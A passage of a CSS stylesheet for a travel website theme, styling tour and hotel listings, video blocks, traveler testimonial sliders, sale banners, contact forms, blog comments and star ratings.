  border: 1px solid #ffdd00;
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}
.box-media:hover .icons:after {
  -webkit-animation: sonarEffect 1.3s ease-out 75ms infinite;
  -moz-animation: sonarEffect 1.3s ease-out 75ms infinite;
  animation: sonarEffect 1.3s ease-out 75ms infinite;
}
.about-us-image img {
  width: 100%;
}
.about-us.layout-2 .about-us-image {
  position: absolute;
  bottom: -100px;
  right: 0;
  max-width: 550px;
}
.about-us-4.layout-2 .about-us-image {
  max-width: 500px;
  right: 0;
}
.tours {
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  background-color: #fbf9fa;
}
.tours-wrapper {
  text-align: center;
}
.tours-wrapper .tours-list {
  margin: 0 -15px;
}
.tours-wrapper .tours-list .tours-layout {
  margin: 0 15px;
}
.tours-wrapper .tours-list .slick-prev,
.tours-wrapper .tours-list .slick-next {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 2px solid #fff;
  border-radius: 50%;
  background-color: transparent;
  opacity: 0.5;
  transition: all 0.5s ease;
}
.tours-wrapper .tours-list .slick-prev:before,
.tours-wrapper .tours-list .slick-next:before {
  font-family: FontAwesome;
  font-size: 24px;
  line-height: 36px;
  color: #fff;
  opacity: 1;
}
.tours-wrapper .tours-list .slick-prev:hover,
.tours-wrapper .tours-list .slick-next:hover {
  opacity: 1;
}
.tours-wrapper .tours-list .slick-prev {
  left: -50px;
}
.tours-wrapper .tours-list .slick-prev:before {
  content: '\f104';
}
.tours-wrapper .tours-list .slick-next {
  right: -50px;
}
.tours-wrapper .tours-list .slick-next:before {
  content: '\f105';
}
.tours-wrapper .tours-list .slick-dots {
  position: absolute;
  bottom: -50px;
}
.tours-wrapper .tours-list .slick-dots li button {
  border: 1px solid #c3c3c3;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.tours-wrapper .tours-list .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #c3c3c3;
  opacity: 1;
}
.tours-wrapper .tours-list .slick-dots li button:hover {
  border: 1px solid #ffdd00;
}
.tours-wrapper .tours-list .slick-dots li button:hover:before {
  color: #ffdd00;
}
.tours-wrapper .tours-list .slick-dots li.slick-active button {
  border: 1px solid #ffdd00;
}
.tours-wrapper .tours-list .slick-dots li.slick-active button:before {
  color: #ffdd00;
}
.videos {
  position: relative;
  background-repeat: repeat;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  color: #fff;
  background-color: #2d3948;
}
.videos .video-thumbnail {
  -webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.15);
}
.videos .show-video {
  opacity: 1 !important;
  visibility: visible !important;
}
.video-thumbnail {
  position: relative;
  width: 100%;
  height: 360px;
  z-index: 1;
}
.video-thumbnail .video-bg {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 5;
}
.video-thumbnail .video-bg img {
  width: 100%;
  height: 100%;
}
.video-thumbnail .video-button-play {
  color: #fff;
  z-index: 6;
  position: absolute;
  text-align: center;
  line-height: 86px;
  padding-left: 10px;
  font-size: 36px;
  width: 90px;
  height: 90px;
  border: 2px solid rgba(255, 255, 255, 0.8);
  left: 50%;
  top: 50%;
  margin-top: -45px;
  margin-left: -45px;
  border-radius: 50%;
  padding-left: 6px;
  cursor: pointer;
}
.video-thumbnail .video-button-close {
  position: absolute;
  z-index: 12;
  top: 15px;
  right: 15px;
  width: 30px;
  height: 30px;
  cursor: pointer;
  background-image: url("../images/homepage/btn-closevideo.png");
  opacity: 0;
  visibility: hidden;
}
.video-thumbnail .video-embed {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.videos.layout-1 .video-wrapper {
  text-align: left;
}
.videos.layout-1 .sub-title {
  margin: 0 0 8px 0;
  padding-bottom: 5px;
  font-size: 18px;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 1px solid #fff;
}
.videos.layout-1 .sub-title strong {
  font-size: 24px;
}
.videos.layout-1 .title {
  margin: 0 0 15px 0;
  display: block;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 55px;
}
.videos.layout-1 .text {
  margin-bottom: 30px;
}
.videos.layout-1 .video-thumbnail {
  bottom: -120px;
  top: auto;
}
.videos.layout-2 .video-thumbnail {
  height: 420px;
}
.videos.layout-2 .video-wrapper {
  text-align: center;
}
.videos.layout-2 .title {
  font-size: 36px;
  text-transform: uppercase;
  margin: 0 0 15px 0;
}
.videos.layout-2 .text {
  margin: 0 23% 20px 23%;
}
.videos.layout-2 .video-thumbnail {
  top: 30px;
}
.hotels {
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  background-color: #fbf9fa;
}
.hotels-wrapper {
  text-align: center;
}
.hotels-wrapper .hotels-list .hotels-layout {
  margin-bottom: 50px;
}
.hotels-wrapper .hotels-list .col-sm-6:nth-last-child(-n + 2) .hotels-layout {
  margin-bottom: 0;
}
.travelers {
  position: relative;
  background-repeat: repeat;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  color: #fff;
  min-height: 400px;
}
.travelers .traveler-list {
  margin-bottom: 0;
  top: 120px;
}
.travelers .traveler-list .slick-list {
  padding-bottom: 15px;
}
.travelers .traveler-list .traveler:nth-child(even) {
  margin-top: 30px;
}
.travelers .traveler-list .slick-prev,
.travelers .traveler-list .slick-next {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border: 2px solid #fff;
  border-radius: 50%;
  background-color: transparent;
  opacity: 0.5;
  transition: all 0.5s ease;
}
.travelers .traveler-list .slick-prev:before,
.travelers .traveler-list .slick-next:before {
  font-family: FontAwesome;
  font-size: 24px;
  line-height: 46px;
  color: #fff;
  opacity: 1;
}
.travelers .traveler-list .slick-prev:hover,
.travelers .traveler-list .slick-next:hover {
  opacity: 1;
}
.travelers .traveler-list .slick-prev {
  left: -50px;
}
.travelers .traveler-list .slick-prev:before {
  content: '\f104';
}
.travelers .traveler-list .slick-next {
  right: -50px;
}
.travelers .traveler-list .slick-next:before {
  content: '\f105';
}
.travelers .traveler-list .slick-dots {
  position: absolute;
  bottom: -30px;
}
.travelers .traveler-list .slick-dots li button {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.travelers .traveler-list .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #f0f0f0;
  opacity: 1;
}
.travelers .traveler-list .slick-dots li button:hover {
  border: 1px solid #ffdd00;
}
.travelers .traveler-list .slick-dots li button:hover:before {
  color: #ffdd00;
}
.travelers .traveler-list .slick-dots li.slick-active button {
  border: 1px solid #ffdd00;
}
.travelers .traveler-list .slick-dots li.slick-active button:before {
  color: #ffdd00;
}
.traveler {
  margin: 0 15px;
  text-align: center;
  background-color: #fff;
  z-index: 5;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
}
.traveler .cover-image {
  position: relative;
  width: 100%;
  height: 120px;
  overflow: hidden;
}
.traveler .cover-image img {
  position: absolute;
  top: 0;
  left: 0;
}
.traveler .wrapper-content {
  padding: 0 30px 30px 30px;
}
.traveler .wrapper-content .avatar {
  border-radius: 50%;
  width: 32%;
  overflow: hidden;
  border: 5px solid #fff;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
  position: relative;
  display: inline-block;
  top: -50px;
  margin-bottom: -50px;
}
.traveler .wrapper-content .avatar img {
  width: 100%;
  border-radius: 50%;
}
.traveler .wrapper-content .name {
  text-transform: capitalize;
  color: #ffdd00;
  margin-bottom: 0;
  letter-spacing: 1px;
}
.traveler .wrapper-content .address {
  text-transform: capitalize;
  margin-bottom: 0;
  color: #555e69;
}
.traveler .wrapper-content .description {
  margin: 15px 0 0 0;
  color: #555e69;
}
.news .news-list {
  margin-right: 40px;
  margin-bottom: 0;
}
.news .news-list .slick-dots {
  position: absolute;
  bottom: 0;
  width: auto;
  padding: 0;
  right: -35px;
  top: 50%;
  margin-top: -20px;
}
.news .news-list .slick-dots li {
  display: block;
  margin: 0 0 5px 0;
}
.news .news-list .slick-dots li button {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.news .news-list .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #f0f0f0;
  opacity: 1;
}
.news .news-list .slick-dots li button:hover {
  border: 1px solid #ffdd00;
}
.news .news-list .slick-dots li button:hover:before {
  color: #ffdd00;
}
.news .news-list .slick-dots li.slick-active button {
  border: 1px solid #ffdd00;
}
.news .news-list .slick-dots li.slick-active button:before {
  color: #ffdd00;
}
/*----------  Banner sale 1  ----------*/
.banner-sale-1 {
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  background-color: #202b3d;
  color: #fff;
  display: table;
}
.banner-sale-1 .banner-left {
  display: table-cell;
  vertical-align: middle;
  width: 40%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.85);
}
.banner-sale-1 .banner-right {
  display: table-cell;
  vertical-align: middle;
}
.banner-sale-1 .title-box {
  color: rgba(255, 221, 0, 0.8);
  width: 100%;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
}
.banner-sale-1 .title-box .title-overlay {
  mix-blend-mode: lighten;
  overflow: hidden;
  background-color: rgba(255, 255, 255, 0.85);
  text-transform: uppercase;
  margin: 0;
  font-weight: 900;
  color: #000;
  padding-left: 10%;
  padding-right: 10%;
}

.banner-sale-1 .title-box .title-1 {
  font-size: 95px;
}
.banner-sale-1 .title-box .title-2 {
  font-size: 80px;
}
.banner-sale-1 .title-box .title-3 {
  font-size: 45px;
  padding-top: 8px;
}
/*----------  Banner sale 2  ----------*/
.banner-sale-2 {
  /*background-image: url("../../images/background/bg-section-banner-2.jpg");*/
  height: 500px;
  position: relative;
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  background-color: #BFD2D9;
  color: #fff;
  display: table;
}
.banner-sale-2 .banner-building {
  position: absolute;
  /*background-image: url("../../images/background/bg-section-banner-3.png");*/
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
  background-position: center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  z-index: 1;
}
.banner-sale-2 .banner-left {
  display: table-cell;
  vertical-align: middle;
  width: 40%;
  height: 100%;
}
.banner-sale-2 .banner-right {
  background-color: rgba(0, 0, 0, 0.8);
  display: table-cell;
  vertical-align: middle;
  position: relative;
  z-index: 2;
}
.banner-sale-2 .title-box {
  width: 100%;
  padding: 0 10%;
}
.banner-sale-2 .title-box .title-1 {
  font-size: 100px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 900;
  letter-spacing: 2px;
}
.banner-sale-2 .text-3,
.banner-sale-2 .text-5,
.banner-sale-2 .text-7 {
  position: relative;
}
/*----------  Banner sale 3  ----------*/
.banner-sale-3 {
  /*background-image: url("../../images/background/about-us-1.jpg");*/
  position: relative;
  background-repeat: repeat;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  background-attachment: fixed;
  width: 100%;
  color: #fff;
}
.banner-sale-3 .text-salebox {
  width: 100%;
  height: 500px;
}
.banner-sale-3 .text-salebox .text-left {
  vertical-align: middle;
}
.banner-sale-3 .text-salebox .text-right {
  padding-left: 50px;
  vertical-align: middle;
}
.banner-sale-3 .text-salebox .text-right .title {
  border-bottom: 0;
}
.banner-sale-3.new-style {
  z-index: 1;
  overflow: hidden;
  background-position: center top;
  background-attachment: fixed;
}
.banner-sale-3.new-style .clouds_one,
.banner-sale-3.new-style .clouds_two {
  z-index: 3;
}
.banner-sale-3.new-style .text-salebox .text-left {
  z-index: 2;
}
.banner-sale-3.new-style .text-salebox .text-right {
  position: relative;
  z-index: 4;
}
.clouds_one {
  /*background: url("../../images/homepage/cloud.png") no-repeat center;*/
  background-repeat: repeat-x;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 300%;
  animation: cloud_left_to_right 150s linear infinite;
  -webkit-animation: cloud_left_to_right 150s linear infinite;
  -moz-animation: cloud_left_to_right 150s linear infinite;
  -o-animation: cloud_left_to_right 150s linear infinite;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.clouds_two {
  /*background: url("../../images/homepage/cloud.png") no-repeat center;*/
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 300%;
  animation: cloud_right_to_left 250s linear infinite;
  -webkit-animation: cloud_right_to_left 250s linear infinite;
  -moz-animation: cloud_right_to_left 250s linear infinite;
  -o-animation: cloud_right_to_left 250s linear infinite;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.mozilla11 .banner-sale-1 .title-box .title-overlay,
.mozilla10 .banner-sale-1 .title-box .title-overlay,
.mozilla09 .banner-sale-1 .title-box .title-overlay {
  color: rgba(255, 211, 0, 0.5);
}
.text-salebox {
  display: table;
  width: 520px;
  margin: 0 auto;
}
.text-salebox .text-left {
  display: table-cell;
  vertical-align: top;
}
.text-salebox .text-left .sale-box .number {
  font-size: 90px;
  color: #ffdd00;
  font-weight: 900;
  margin: 0;
  line-height: 1;
  display: inline-block;
}
.text-salebox .text-left .sale-box .sup-1 {
  color: #ffdd00;
  font-weight: 900;
  font-size: 40px;
  position: absolute;
  top: 10px;
  left: 100%;
  display: block;
  line-height: 1;
}
.text-salebox .text-left .sale-box .sup-2 {
  font-weight: 900;
  font-size: 36px;
  text-transform: uppercase;
  position: absolute;
  bottom: 8px;
  left: 100%;
  display: block;
  line-height: 1;
}
.text-salebox .text-left .sale-box .text-sale {
  font-size: 72px;
  color: #fff;
  font-weight: 900;
  margin: 0;
  line-height: 55px;
  text-transform: uppercase;
}
.text-salebox .text-left .sale-box .sale-box-top {
  display: inline-block;
  position: relative;
}
.text-salebox .text-right {
  display: table-cell;
  vertical-align: top;
  text-align: left;
  padding-left: 20px;
  padding-top: 13px;
}
.text-salebox .text-right .title {
  font-size: 20px;
  text-transform: capitalize;
  margin: 0;
  padding: 0 0 5px 0;
  display: inline-block;
  line-height: 24px;
  border-bottom: 1px solid #fff;
}
.text-salebox .text-right .text {
  margin: 0;
}
.text-salebox .text-right .group-button {
  margin-top: 20px;
}
.text-salebox .text-right .group-button .btn {
  width: auto;
  text-transform: capitalize;
  padding-left: 20px;
  padding-right: 20px;
}
.text-salebox .text-right .group-button .btn.btn-transparent {
  color: #fff;
  border: 1px solid #fff;
}
.text-salebox .text-right .group-button .btn.btn-transparent:hover {
  border: 1px solid #3c3c3c;
}
.a-fact {
  background-color: #fafafa;
}
.a-fact-wrapper .text {
  margin-bottom: 15px;
}
.a-fact-wrapper .btn {
  margin-top: 25px;
}
.a-fact-list ul {
  margin-bottom: 0;
}
.a-fact-list ul li {
  padding: 5px 0;
}
.a-fact-list ul li .text {
  margin-bottom: 0;
  padding-left: 20px;
  position: relative;
}
.a-fact-list ul li .text:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  top: 0;
  left: 0;
  color: #c6c6c6;
  font-size: 8px;
}
.a-fact-image-wrapper {
  min-width: 670px;
  min-height: 300px;
  width: 100%;
  position: relative;
}
.a-fact-image-wrapper .a-fact-image {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.a-fact-image-wrapper .a-fact-image .icons {
  position: absolute;
  color: #3c3c3c;
  border: 2px solid #3c3c3c;
  width: 40px;
  height: 40px;
  line-height: 36px;
  padding: 0;
  background-color: transparent;
  border-radius: 50%;
  text-align: center;
  font-size: 16px;
  z-index: 10;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.a-fact-image-wrapper .a-fact-image .icons:after {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  top: 0;
  left: 0;
  padding: 0;
  z-index: -1;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
  opacity: 0;
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.a-fact-image-wrapper .a-fact-image .icons.icons-1 {
  left: 10%;
  bottom: 40%;
}
.a-fact-image-wrapper .a-fact-image .icons.icons-2 {
  left: 30%;
  bottom: 70%;
}
.a-fact-image-wrapper .a-fact-image .icons.icons-3 {
  right: 25%;
  top: 15%;
}
.a-fact-image-wrapper .a-fact-image .icons.icons-4 {
  right: 25%;
  bottom: 10%;
}
.a-fact-image-wrapper .a-fact-image .icons:hover {
  background: #ffdd00;
  color: #fff;
  border: 2px solid #ffdd00;
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.a-fact-image-wrapper .a-fact-image .icons:hover:after {
  -webkit-animation: sonarEffect-2 1.2s ease-out 75ms infinite;
  -moz-animation: sonarEffect-2 1.2s ease-out 75ms infinite;
  animation: sonarEffect-2 1.2s ease-out 75ms infinite;
}
.a-fact-image-wrapper .a-fact-image img {
  width: 100%;
  opacity: 0.3;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.a-fact-image-wrapper .a-fact-image .icons:hover + img {
  opacity: 1;
}
.contact {
  position: relative;
  background-repeat: no-repeat;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
}
.contact .contact-wrapper-images {
  position: absolute;
  left: 9%;
  bottom: 0;
}
.contact .contact-form .form-input {
  background-color: rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  padding-left: 20px;
}
.contact .contact-form textarea {
  height: 100px;
  overflow: auto;
  max-width: 100%;
}
.contact .contact-form .contact-submit {
  margin-top: 30px;
}
.contact .contact-form ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.contact .contact-form :-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.contact .contact-form ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.contact .contact-form :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.contact-box {
  background-color: #ffdd00;
  padding: 40px 35px;
  text-align: center;
  padding-top: 55px;
}
.contact-box .title {
  font-size: 27px;
  font-weight: bold;
  margin: 0 0 10px 0;
  text-transform: uppercase;
  color: #3c3c3c;
}
.contact-box > .text {
  font-style: italic;
  margin: 0 0 35px 0;
  line-height: 20px;
}
/*----------- blog detail ----------*/
.blog-comment .comment-list li.parent ul.children li.parent .comment-item{
  padding: 0px 20px 50px 0;
}
.comment-form .form-input {
  background-color: rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  padding-left: 20px;
}
.comment-form textarea {
  height: 100px;
  overflow: auto;
  max-width: 100%;
}
.comment-form ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.comment-form :-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.comment-form ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.comment-form :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.margin-bottom70 {
  margin-bottom: 70px;
}
.margin-bottom {
  margin-bottom: 100px;
}
.margin-top{
  margin-top: 100px;
}
.btn.btn-crystal {
  float: right;
  text-align: right;
  color: #77858e;
  font-style: italic;
  font-size: 0.857em;
  text-transform: capitalize;
  font-weight: 400;
  width: inherit;
  line-height: 24px;
  border: 0;
}
.btn.btn-crystal i {
  margin-right: 7px;
}
.caption {
  margin-top: 15px;
  font-size: 14px;
  font-style: italic;
  text-align: center;
}
.item-blog-detail .blog-text .blog-content {
  background-color: transparent;
  box-shadow: none !important;
  padding-bottom: 0px;
}
.item-blog-detail .blog-text .blog-content .date {
  text-align: left;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .text {
  margin-bottom: 30px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .a-fact-list .text {
  margin-bottom: 0;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .caption {
  margin-bottom: 30px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .blockquote {
  border-left: 3px solid #81878f;
  padding-left: 30px;
  margin: 50px 30px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .blockquote .blockquote-title {
  font-size: 22px;
  color: #6e747c;
  font-style: italic;
  font-weight: bold;
  margin-bottom: 10px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .blockquote .blockquote-des {
  font-style: italic;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail {
  margin-top: 50px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail .video-embed {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail .show-video {
  opacity: 1 !important;
  visibility: visible !important;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .blog-detail-list {
  margin-bottom: 0px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .group-list .blog-detail-list li {
  position: relative;
  padding-left: 18px;
}
.item-blog-detail .blog-text .blog-content .blog-descritption .group-list .blog-detail-list li:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  left: 0;
  top: 0;
  color: #c6c6c6;
  font-size: 8px;
}
.blog-detail-tag {
  display: table;
}
.blog-detail-tag .content-widget {
  display: inherit;
}
.blog-detail-tag .content-tag {
  padding-right: 30px;
  display: table-cell;
}
.blog-detail-tag .tag-item {
  color: #989898;
  border: 1px solid #efefef;
  margin-right: 15px;
  padding: 2px 15px;
  border-radius: 25px;
}
.blog-author {
  border-bottom: 2px solid #f7f7f7;
  padding: 0px 25px 25px 25px;
}
.blog-author-content .media-left .media-image img {
  width: 100px;
  height: 100px;
  border-radius: 50%;
}
.blog-author-content .media-right .author {
  color: #3c3c3c;
  font-size: 19px;
  font-weight: bold;
}
.blog-author-content .media-right .author a {
  color: inherit;
}
.blog-author .blog-author-content .media-right .position {
  font-weight: 500;
  color: #7e7e7e;
  font-size: 12px;
  margin-bottom: 5px;
}
.blog-author .blog-author-content .media-right .des {
  margin-bottom: 0;
}
.sideline:after {
  content: '';
  width: 46px;
  height: 3px;
  background-color: #ffdd00;
  display: inline-block;
  margin-left: 10px;
}
.blog-comment-title {
  margin-bottom: 40px;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
}
.blog-comment .comment-count {
  margin-bottom: 70px;
}
.blog-comment .comment-list {
  margin-bottom: 70px;
}
.blog-comment .comment-list .parent {
  margin-top: 0;
}
.blog-comment .comment-list li.parent:last-child > .comment-item {
  border-bottom: 0px;
  margin-bottom: 0px;
}
.blog-comment .comment-list .comment-item:not(:last-child) {
  padding: 0px 20px 20px 0;
  margin-bottom: 50px;
  border-bottom: 2px solid #f7f7f7;
}
.blog-comment .comment-list .comment-list-children li .comment-item {
  padding: 0px 20px 20px 0;
  margin-bottom: 50px;
  border-bottom: 2px solid #f7f7f7;
}
.blog-comment .comment-list .comment-list-children {
  margin-left: 70px;
}
.blog-comment .comment-list .comment-list-children .media {
  margin-top: 0px;
}
.blog-comment .comment-list .media-left .media-image img {
  width: 70px;
  height: 70px;
  border-radius: 50px;
}
.blog-comment .comment-list .media-right .pull-left .author {
  color: #3c3c3c;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 5px;
}
.blog-comment .comment-list .media-right .pull-right.time {
  font-style: italic;
  color: #77858e;
  font-size: 0.857em;
}
.blog-comment .comment-list .media-right .pull-right.time i {
  margin-right: 7px;
}
.blog-comment .comment-list .media-right .btn.btn-crystal:hover {
  color: #ffdd00;
  background-color: transparent;
  border: 0;
}
.blog-comment .btn.btn-crystal {
  padding-right: 3px;
  padding-bottom: 0;
}
.comment-respond .comment-form .form-input {
  background-color: rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  padding-left: 20px;
  background-color: #fafafa;
}
.comment-respond .comment-form #submit {
  margin-top: 20px;
}
.form-group {
  margin-bottom: 30px;
}
.stars-rating {
  line-height: 24px;
  margin-bottom: 0;
}
.stars-rating a.star-1,
.stars-rating a.star-2,
.stars-rating a.star-3,
.stars-rating a.star-4,
.stars-rating a.star-5 {
  width: 2em;
  margin-right: 1em;
  text-indent: -999px;
  display: inline-block;
  border-right: 1px solid #EEE;
  position: relative;
}
.stars-rating a.star-1:before,
.stars-rating a.star-2:before,
.stars-rating a.star-3:before,
.stars-rating a.star-4:before,
.stars-rating a.star-5:before {
  content: "\f006";
  top: 0;
  position: absolute;
  left: 0;
  font-family: FontAwesome;
  color: #ffdd00;
  float: left;
  overflow: hidden;
  text-indent: 0;
}
.stars-rating a.star-1.active:before,
.stars-rating a.star-1:hover:before {
  content: "\f005";
}
.stars-rating a.star-2 {
  width: 3em;
}
.stars-rating a.star-2:before {
  content: "\f006\f006";
}
.stars-rating a.star-2.active:before,
.stars-rating a.star-2:hover:before {
  content: "\f005\f005";
}
.stars-rating a.star-3 {
  width: 4em;
}
.stars-rating a.star-3:before {
  content: "\f006\f006\f006";
}
.stars-rating a.star-3.active:before,
.stars-rating a.star-3:hover:before {
  content: "\f005\f005\f005";
}
.stars-rating a.star-4 {
  width: 5em;
}
.stars-rating a.star-4:before {
  content: "\f006\f006\f006\f006";
}
.stars-rating a.star-4.active:before,
.stars-rating a.star-4:hover:before {
  content: "\f005\f005\f005\f005";
}
.stars-rating a.star-5 {
  width: 6em;
  border-right: 0;
  margin-right: 0;
}
.stars-rating a.star-5:before {
  content: "\f006\f006\f006\f006\f006";
}
.stars-rating a.star-5.active:before,
.stars-rating a.star-5:hover:before {
  content: "\f005\f005\f005\f005\f005";
}
/*----------  Tour View  ----------*/
.tour-view-main .tours-layout,
.hotel-view-main .tours-layout {
  float: right;
  width: 75px;
  margin-bottom: 15px;
  position: relative;
  top: -10px;
}
.tour-view-main .tours-layout:hover,
.hotel-view-main .tours-layout:hover {
  box-shadow: none;
}
.tour-view-main .tours-layout .content-wrapper .list-info,
.hotel-view-main .tours-layout .content-wrapper .list-info {
  border: 0;
}
.tour-view-main .tours-layout .content-wrapper .list-info > li .link,
.hotel-view-main .tours-layout .content-wrapper .list-info > li .link {
  padding: 5px 0;
  background-color: #ffdd00;
  border-radius: 20px;
}
.tour-view-main .tours-layout .content-wrapper .list-info li .link:hover,
.hotel-view-main .tours-layout .content-wrapper .list-info li .link:hover {
  background-color: #ffdd00;
  top: 0;
  right: 0;
}
.tour-view-main .tours-layout .content-wrapper .list-info > li .link:hover i,
.hotel-view-main .tours-layout .content-wrapper .list-info > li .link:hover i,
.tour-view-main .tours-layout .content-wrapper .list-info > li .link i,
.hotel-view-main .tours-layout .content-wrapper .list-info > li .link i {
  color: #fff;
}
.schedule-block {
  display: table;
  width: 100%;
}
.schedule-block .element {
  display: table-cell;
  vertical-align: middle;
  width: 20%;
  background-color: #ffdd00;
  border-right: 1px solid #FFF;
  text-align: center;
  padding: 6px 0;
  font-weight: 500;
}
.schedule-block .element:last-child {
  border-right: 0px;
}
.schedule-block .element .schedule-title {
  margin-bottom: 0px;
  text-transform: uppercase;
}
.sale-off {
  text-transform: uppercase;
  color: #ffdd00;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 30px;
  text-align: center;
}
/* Journey Block */
.wrapper-journey {
  margin: 0 -15px;
}
.wrapper-journey .slick-dots {
  position: static;
}
.wrapper-journey .slick-dots li button {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.wrapper-journey .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #f0f0f0;
  opacity: 1;
}
.wrapper-journey .slick-dots li button:hover {
  border: 1px solid #fd0;
}
.wrapper-journey .slick-dots li button:hover:before {
  color: #fd0;
}
.wrapper-journey .slick-dots li.slick-active button {
  border: 1px solid #fd0;
}
.wrapper-journey .slick-dots li.slick-active button:before {
  color: #fd0;
}
.wrapper-journey .slick-list {
  padding: 10px 0;
}
.wrapper-journey .slick-prev,
.wrapper-journey .slick-next {
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border: 2px solid #b3b3b3;
  border-radius: 50%;
  background-color: transparent;
  opacity: 0.5;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.wrapper-journey .slick-prev:hover,
.wrapper-journey .slick-next:hover {
  opacity: 1;
}
.wrapper-journey .slick-prev:before {
  font-family: FontAwesome;
